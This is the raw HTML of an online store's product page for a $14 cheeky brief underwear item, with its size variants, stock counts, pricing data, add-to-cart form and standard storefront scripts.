        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-user" viewBox="0 0 64 64"><path d="M35 39.84v-2.53c3.3-1.91 6-6.66 6-11.41 0-7.63 0-13.82-9-13.82s-9 6.19-9 13.82c0 4.75 2.7 9.51 6 11.41v2.53c-10.18.85-18 6-18 12.16h42c0-6.19-7.82-11.31-18-12.16z"/></svg>
        <span class="icon__fallback-text">Log in
</span>
      </a><a href="/search" class="site-nav__link site-nav__link--icon js-search-header">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
        <span class="icon__fallback-text">Search</span>
      </a><button
        type="button"
        class="site-nav__link site-nav__link--icon js-drawer-open-nav medium-up--hide"
        aria-controls="NavDrawer">
        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 64 64"><path d="M7 15h51M7 32h43M7 49h51"/></svg>
        <span class="icon__fallback-text">Site navigation</span>
      </button><a href="/cart" class="site-nav__link site-nav__link--icon js-drawer-open-cart" aria-controls="CartDrawer" data-icon="cart">
      <span class="cart-link"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 64 64"><path fill="none" d="M14 17.44h46.79l-7.94 25.61H20.96l-9.65-35.1H3"/><circle cx="27" cy="53" r="2"/><circle cx="47" cy="53" r="2"/></svg><span class="icon__fallback-text">Cart</span>
        <span class="cart-link__bubble"></span>
      </span>
    </a>
  </div>
</div>
</div>
          </div></div>
        <div class="site-header__search-container">
          <div class="site-header__search">
            <div class="page-width">
              <form action="/search" method="get" role="search"
                id="HeaderSearchForm"
                class="site-header__search-form">
                <input type="hidden" name="type" value="product,article,page,collection">
                <input type="hidden" name="options[prefix]" value="last">
                <button type="submit" class="text-link site-header__search-btn site-header__search-btn--submit">
                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
                  <span class="icon__fallback-text">Search</span>
                </button>
                <input type="search" name="q" value="" placeholder="Search our store" class="site-header__search-input" aria-label="Search our store">
              </form>
              <button type="button" id="SearchClose" class="js-search-header-close text-link site-header__search-btn">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 64 64"><path d="M19 17.61l27.12 27.13m0-27.12L19 44.74"/></svg>
                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div>
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="false"
          data-block-count="1"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
                ><strong class="announcement-text">FREE SHIPPING ON ORDERS $45+ - FREE RETURNS - MONEY BACK GUARANTEE - ORDERS SHIP SAME DAY</strong></div></div>
      </div>
    </div>
  </div>


</div>


</div><main class="main-content" id="MainContent">
          <div id="shopify-section-template--16287627477205__main" class="shopify-section"><div id="ProductSection-template--16287627477205__main-7117295354008"
  class="product-section"
  data-section-id="template--16287627477205__main"
  data-product-id="7117295354008"
  data-section-type="product"
  data-product-handle="zodiac-cheeky-brief"
  data-product-title="Zodiac - Cheeky Brief"
  data-product-url="/products/zodiac-cheeky-brief"
  data-aspect-ratio="100.0"
  data-img-url="//warriorsandscholars.com/cdn/shop/products/WS_KBF_484CBZodiac_{width}x.jpg?v=1636643156"
  
    data-history="true"
  
  data-modal="false"> <a aria-label="Zodiac - Cheeky Brief" class="sa-product-handle" href="/products/zodiac-cheeky-brief"></a><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "WS_KBF_484CB_XS","availability" : "http://schema.org/InStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-27",
          "url" : "https:\/\/warriorsandscholars.com\/products\/zodiac-cheeky-brief?variant=41287731151000"
        },
{
          "@type" : "Offer","sku": "WS_KBF_484CB_S","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-27",
          "url" : "https:\/\/warriorsandscholars.com\/products\/zodiac-cheeky-brief?variant=41287731183768"
        },
{
          "@type" : "Offer","sku": "WS_KBF_484CB_M","availability" : "http://schema.org/InStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-27",
          "url" : "https:\/\/warriorsandscholars.com\/products\/zodiac-cheeky-brief?variant=41287731216536"
        },
{
          "@type" : "Offer","sku": "WS_KBF_484CB_L","availability" : "http://schema.org/InStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-27",
          "url" : "https:\/\/warriorsandscholars.com\/products\/zodiac-cheeky-brief?variant=41287731249304"
        },
{
          "@type" : "Offer","sku": "WS_KBF_484CB_XL","availability" : "http://schema.org/InStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-27",
          "url" : "https:\/\/warriorsandscholars.com\/products\/zodiac-cheeky-brief?variant=41287731282072"
        },
{
          "@type" : "Offer","sku": "WS_KBF_484CB_XXL","availability" : "http://schema.org/InStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-01-27",
          "url" : "https:\/\/warriorsandscholars.com\/products\/zodiac-cheeky-brief?variant=41287731314840"
        }
],
    "brand": "Warriors \u0026 Scholars",
    "sku": "WS_KBF_484CB_XS",
    "name": "Zodiac - Cheeky Brief",
    "description": "Specifications\n\n\nThe Cheeky Brief\n\n- No Roll, Super Soft, Elastic Waistband\n- Comfy \u0026amp; Durable Flat Stitching\n- Designed for everyday wear\n- Breathable fabric that keeps you cooler and dries faster than regular cotton\n\n\n\n\nCotton Softer Than Cotton Fabric\n\nOur Designers Put Together A Cotton Blend That Is So Soft You Will Honestly Be Impressed. It Is Softer Than Regular Cotton Or Modal\n \n\n\nCare\nMachine Wash Cold. Tumble Dry.\n\n\n\n \n ",
    "category": "",
    "url": "https://warriorsandscholars.com/products/zodiac-cheeky-brief","image": {
      "@type": "ImageObject",
      "url": "https://warriorsandscholars.com/cdn/shop/products/WS_KBF_484CBZodiac_1024x1024.jpg?v=1636643156",
      "image": "https://warriorsandscholars.com/cdn/shop/products/WS_KBF_484CBZodiac_1024x1024.jpg?v=1636643156",
      "name": "Zodiac - Cheeky Brief",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--one-half product-single__sticky"><div
    data-product-images
    data-zoom="true"
    data-has-slideshow="false">
    <div class="product__photos product__photos-template--16287627477205__main product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div data-product-photos class="product-slideshow">
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_484CBZodiac_1800x1800.jpg?v=1636643156"
          data-photoswipe-width="1000"
          data-photoswipe-height="1000"
          data-index="1"
          data-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_484CBZodiac_{width}x.jpg?v=1636643156"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Zodiac - Cheeky Brief">

        <noscript>
          <img class="lazyloaded"
            src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_484CBZodiac_1400x.jpg?v=1636643156"
            alt="Zodiac - Cheeky Brief">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left medium-up--hide small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"></div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-template--16287627477205__main">
    []
  </script></div><div class="grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header"><h1 class="h2 product-single__title">Zodiac - Cheeky Brief
</h1></div>

            <div data-product-blocks><div id="shopify-block-AUk92NDdacy9leWZOS__air_product_reviews_app_summary_block_PG6jw6" class="shopify-block shopify-app-block"><div class="AirReviews-Widget--AppBlockSummary"></div>

</div>
<div class="product-block product-block--price " ><span data-a11y-price class="visually-hidden">Regular price</span><span data-product-price
                        class="product__price">$14
</span><div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div><div class="pdp-add-on-text">
                         
                      </div>
                      
                    </div><div class="product-block"><hr></div><div class="product-block product-block--sales-point" ><ul class="sales-points">
  <li class="sales-point">
    <span class="icon-and-text inventory--low">
      <span class="icon icon--inventory"></span>
      <span data-product-inventory data-threshold="10">Low stock - 10 items left
</span>
    </span>
  </li><li
      data-incoming-inventory
      class="sales-point hide">
      <span class="icon-and-text">
        <span class="icon icon--inventory"></span>
        <span class="js-incoming-text">Inventory on the way
</span>
      </span>
    </li></ul><script>
  // Store inventory quantities in JS because they're no longer
  // available directly in JS when a variant changes.
  // Have an object that holds all potential products so it works
  // with quick view or with multiple featured products.
  window.inventories = window.inventories || {};
  window.inventories['7117295354008'] = {};
   
    window.inventories['7117295354008'][41287731151000] = {
      'quantity': 10,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117295354008'][41287731183768] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117295354008'][41287731216536] = {
      'quantity': 18,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117295354008'][41287731249304] = {
      'quantity': 46,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117295354008'][41287731282072] = {
      'quantity': 48,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
    window.inventories['7117295354008'][41287731314840] = {
      'quantity': 3,
      'policy': 'deny',
      'incoming': 'true',
      'next_incoming_date': null
    };
   
</script>


<div
  data-product-id="7117295354008"
  class="hide js-product-inventory-data"
  aria-hidden="true"
  ><div
      class="js-variant-inventory-data"
      data-id="41287731151000"
      data-quantity="10"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41287731183768"
      data-quantity="0"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41287731216536"
      data-quantity="18"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41287731249304"
      data-quantity="46"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41287731282072"
      data-quantity="48"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="41287731314840"
      data-quantity="3"
      data-policy="deny"
      data-incoming="true"
      data-date=""
    >
    </div></div>
</div><div class='sa-variant-picker'></div>
                    <div class="product-block" ><div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--16287627477205__main-7117295354008-option-0">
    Size
</label><fieldset class="variant-input-wrap"
    name="Size"
    data-index="option1"
    data-handle="size"
    id="ProductSelect-template--16287627477205__main-7117295354008-option-0">
    <legend class="hide">Size</legend><div
        class="variant-input"
        data-index="option1"
        data-value="XS">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117295354008"
           checked="checked"
          value="XS"
          data-index="option1"
          name="Size"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--16287627477205__main-7117295354008-option-size-XS"><label
            for="ProductSelect-template--16287627477205__main-7117295354008-option-size-XS"
            class="variant__button-label">XS</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="S">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117295354008"
          
          value="S"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-7117295354008-option-size-S"><label
            for="ProductSelect-template--16287627477205__main-7117295354008-option-size-S"
            class="variant__button-label disabled">S</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="M">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117295354008"
          
          value="M"
          data-index="option1"
          name="Size"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--16287627477205__main-7117295354008-option-size-M"><label
            for="ProductSelect-template--16287627477205__main-7117295354008-option-size-M"
            class="variant__button-label">M</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="L">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117295354008"
          
          value="L"
          data-index="option1"
          name="Size"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--16287627477205__main-7117295354008-option-size-L"><label
            for="ProductSelect-template--16287627477205__main-7117295354008-option-size-L"
            class="variant__button-label">L</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="XL">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117295354008"
          
          value="XL"
          data-index="option1"
          name="Size"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--16287627477205__main-7117295354008-option-size-XL"><label
            for="ProductSelect-template--16287627477205__main-7117295354008-option-size-XL"
            class="variant__button-label">XL</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="2XL">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-7117295354008"
          
          value="2XL"
          data-index="option1"
          name="Size"
          data-variant-input
          class=""
          
          
          id="ProductSelect-template--16287627477205__main-7117295354008-option-size-2XL"><label
            for="ProductSelect-template--16287627477205__main-7117295354008-option-size-2XL"
            class="variant__button-label">2XL</label></div></fieldset>
  
</div>
  
</div><div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--16287627477205__main-7117295354008" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" data-productid="7117295354008"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><!-- Begin ReCharge code -->
<!-- Subscriptions Powered by ReCharge Payments: Begin Liquid Code -->
<!--
	Subscription Product
	http://rechargepayments.com: v3.5.10
-->

<!-- Subscriptions Powered by ReCharge Payments: End Liquid Code -->

<!-- End ReCharge code -->


<div class="main" style="margin-bottom: 20px;">
</div>

<div class="main" style="margin-bottom: 20px;">
</div>
<script>
  $(".new").flickity({
       pageDots: false,
       prevNextButtons: true,
       cellAlign: 'left',
       contain: true,
       groupCells: 3
    });
</script>
    <button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
      >
      <span data-add-to-cart-text data-default-text="Add to cart">
        Add to cart
      </span>
    </button><!-- Beginning of Buy With Prime Widget -->
<script defer src='https://code.buywithprime.amazon.com/default.variant.selector.shopify.js'></script>
<script async fetchpriority='high' src='https://code.buywithprime.amazon.com/bwp.v1.js'></script>

    <div
        id="amzn-buy-now"
        data-site-id="swc1snxhx6"
        data-widget-id="w-j8O0CPGSyZ65sQhoOsPLN7"
        data-bwp-primary-id="WS_KBF_484CB_XS"
    ></div>

<!-- End of Buy With Prime Widget --><div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="41287731151000" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:41287731151000,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41287731183768,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41287731216536,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41287731249304,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41287731282072,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:41287731314840,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:true,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35&quot;,&quot;max_price&quot;:&quot;$30,000&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35&quot;,&quot;max_price&quot;:&quot;$50&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50&quot;,&quot;max_price&quot;:&quot;$150&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150&quot;,&quot;max_price&quot;:&quot;$1,000&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000&quot;,&quot;max_price&quot;:&quot;$30,000&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:552696}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>

  <select aria-label="variant 7117295354008" name="id" data-productid="7117295354008" data-product-select class="product-single__variants no-js"><option 
          selected="selected"
          value="41287731151000">
          XS - $14 USD
        </option><option disabled="disabled"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768"  value="41287731183768">
          S - Sold Out
        </option><option 
          value="41287731216536">
          M - $14 USD
        </option><option 
          value="41287731249304">
          L - $14 USD
        </option><option 
          value="41287731282072">
          XL - $14 USD
        </option><option 
          value="41287731314840">
          2XL - $14 USD
        </option></select>

  <textarea data-variant-json class="hide" aria-label="Product JSON">
    [{"id":41287731151000,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_484CB_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731183768,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_484CB_S","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":false,"name":"Zodiac - Cheeky Brief - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731216536,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_484CB_M","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731249304,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_484CB_L","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - L","public_title":"L","options":["L"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731282072,"title":"XL","option1":"XL","option2":null,"option3":null,"sku":"WS_KBF_484CB_XL","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - XL","public_title":"XL","options":["XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41287731314840,"title":"2XL","option1":"2XL","option2":null,"option3":null,"sku":"WS_KBF_484CB_XXL","requires_shipping":true,"taxable":true,"featured_image":{"id":35864184520856,"product_id":7117295354008,"position":1,"created_at":"2021-11-11T10:05:55-05:00","updated_at":"2021-11-11T10:05:56-05:00","alt":null,"width":1000,"height":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156","variant_ids":[41287731151000,41287731183768,41287731216536,41287731249304,41287731282072,41287731314840]},"available":true,"name":"Zodiac - Cheeky Brief - 2XL","public_title":"2XL","options":["2XL"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":28407564206232,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_484CBZodiac.jpg?v=1636643156"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
  </textarea><input type="hidden" name="product-id" value="7117295354008" /><input type="hidden" name="section-id" value="template--16287627477205__main" /></form></div></div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-circle-checkmark" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="cls-1" d="M52.68 24.48A22 22 0 1 1 47 15.93M21 32l8.5 8.5L57 13"/></svg>
                                
                              <span>TRY YOUR 1st PACK RISK-FREE. IF YOU DON'T LOVE THEM, WE WILL REFUND YOU.</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-truck" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-miterlimit:10;stroke-width:2px}</style></defs><path class="cls-1" d="M17 47.72H7.38V21h33.14v26.72H24.44M45.92 47.72h-5.4V34.9h17.1v12.82h-4.23M57.62 34.9l-6.41-8.56H40.52"/><circle class="cls-1" cx="20.74" cy="48.26" r="3.74"/><path class="cls-1" d="M45.92 47.73a3.82 3.82 0 1 1 0 .37v-.37"/></svg>
                              
                              <span>FREE SHIPPING ON ORDERS $45+  & FREE RETURNS</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--sales-point" >
                        <ul class="sales-points">
                          <li class="sales-point">
                            <span class="icon-and-text">
                               <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-package" viewBox="0 0 64 64"><defs><style>.cls-1{fill:none;stroke:#000;stroke-width:2px}</style></defs><path class="cls-1" d="M32 56L9.05 42.88V22.12L32 9l22.95 13.12v20.76L32 56z"/><path class="cls-1" d="M32 56V35.23l22.95-13.11M32 35.23L9.05 22.12M42.13 14.79L20.52 28.67v8.75"/></svg>
                                
                              <span>ORDERS SHIP SAME DAY IF PLACED BEFORE NOON</span>
                            </span>
                          </li>
                        </ul>
                      </div><div class="product-block product-block--tab" >

<div class="collapsibles-wrapper collapsibles-wrapper--border-bottom">
    <button type="button" class="label collapsible-trigger collapsible-trigger-btn collapsible-trigger-btn--borders collapsible--auto-height" aria-controls="Product-content-description7117295354008">
      Description
<span class="collapsible-trigger__icon collapsible-trigger__icon--open" role="presentation">
  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-chevron-down" viewBox="0 0 28 16"><path d="M1.57 1.59l12.76 12.77L27.1 1.59" stroke-width="2" stroke="#000" fill="none" fill-rule="evenodd"/></svg>
</span>
</button>
    <div id="Product-content-description7117295354008" class="collapsible-content collapsible-content--all">
      <div class="collapsible-content__inner rte">
        
<h2 data-mce-fragment="1">Specifications</h2>
